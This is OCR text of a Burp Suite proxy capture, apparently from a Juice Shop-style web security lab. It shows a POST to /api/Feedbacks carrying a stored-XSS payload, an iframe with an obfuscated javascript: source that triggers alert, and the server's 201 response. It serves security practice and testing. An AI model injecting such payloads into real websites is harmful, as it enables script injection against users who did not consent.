 Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment T
463 http://34.124.169.182:3000 GET /rest/user/whoami 304 252
464 http://34.124.169.182:3000 GET /rest/captcha/ 200 379 JSON
465 http://34.124.169.182:3000 POST /api/Feedbacks/ ✓ 201 533 JSON
466 http://34.124.169.182:3000 GET /rest/user/whoami 304 252
467 http://34.124.169.182:3000 GET /rest/captcha/ 200 381 JSON
Request
Pretty Raw \n Actions
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: :3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) G
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 113
9 Origin: http:/ :3000
10 Connection: close
11 Referer: http: :3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_
13
14 {
"captchaId":7,
"captcha":"5",
"comment":"<iframe src=\"x-javascript&colon;alert(`xss`)\"> (a
"rating":3
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Location: /api/Feedbacks/10
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 165
9 ETag:
10 Vary: Accept-Encoding
11 Date: Sun, 03 Apr 2022 06:34:37 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"id":10,
"comment":" (anonymous)",
"rating":3,
"updatedAt":"2022-04-03T06:34:37.300Z",
"createdAt":"2022-04-03T06:34:37.300Z",
"UserId":null
}
}